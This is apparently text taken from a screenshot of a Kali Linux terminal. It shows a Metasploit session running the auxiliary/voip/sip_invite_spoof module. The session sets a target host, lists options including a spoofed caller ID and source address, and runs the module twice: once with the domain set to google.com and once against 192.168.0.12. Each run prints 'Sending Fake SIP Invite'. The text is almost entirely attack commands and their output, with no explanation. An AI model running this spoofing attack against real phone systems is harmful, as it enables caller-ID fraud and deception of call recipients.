 root@kali: ~
File Edit View Search Terminal Help
RHOSTS => 192.168.0.12
msf auxiliary(sip_invite_spoof) > set THREADS 5
THREADS => 5
msf auxiliary(sip_invite_spoof) > show options
Module options (auxiliary/voip/sip_invite_spoof):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN no Use a specific SIP domain
EXTENSION no The specific extension or name to target
MSG USER B yes The spoofed caller id to send
RHOSTS 192.168.0.12 yes The target address range or CIDR identifier
RPORT 5060 yes The target port (UDP)
SRCADDR 192.168.1.1 yes The sip address the spoofed call is coming from
THREADS 5 yes The number of concurrent threads
msf auxiliary(sip_invite_spoof) > set DOMAIN google.com
DOMAIN => google.com
msf auxiliary(sip_invite_spoof) > run
[*] Sending Fake SIP Invite to: google.com
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(sip_invite_spoof) > unset DOMAIN
Unsetting DOMAIN...
msf auxiliary(sip_invite_spoof) > run
[*] Sending Fake SIP Invite to: 192.168.0.12
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(sip_invite_spoof) >